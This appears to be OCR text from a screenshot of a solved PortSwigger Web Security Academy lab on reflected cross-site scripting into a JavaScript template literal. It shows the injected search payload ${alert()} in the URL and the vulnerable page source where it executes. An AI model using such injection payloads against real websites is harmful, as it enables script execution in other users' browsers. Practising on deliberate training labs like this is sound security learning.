 https://0a5e002404e7db6b82cf7a500088005d.web-security-academy.net/?search=%24{alert()}
Kali Exploit-DB Google Hacking DB Notion - Log in YT Crack GTFOBins nigthmare V Info Cipher swisskey CyberChef PortSwigger THM Notion JustBeamIt HackTricks
Web Security
Academy
Reflected XSS into a template literal with angle
brackets, single, double quotes, backslash and
backticks Unicode-escaped
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for 'undefined'
${alert()}
Search
< Back to Blog
Inspector Console Debugger Network {} Style Editor Performance Memory Storage
alert
1 of 1
<!DOCTYPE html>
<html> scroll
<head>⋯</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">⋯</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">⋯</header> flex
<header class="notification-header">⋯</header>
<section class="blog-header">
<h1 id="searchMessage">0 search results for 'undefined'</h1>
<script>
var message = `0 search results for '${alert()}'`; document.getElementById('searchMessage').innerText = message;
</script>
<hr>
</section>
<section class="search">⋯</section>
<section class="blog-list no-results">⋯</section>
</div>
</section>
<div class="footer-wrapper">⋯</div>
</div>
</body>
</html>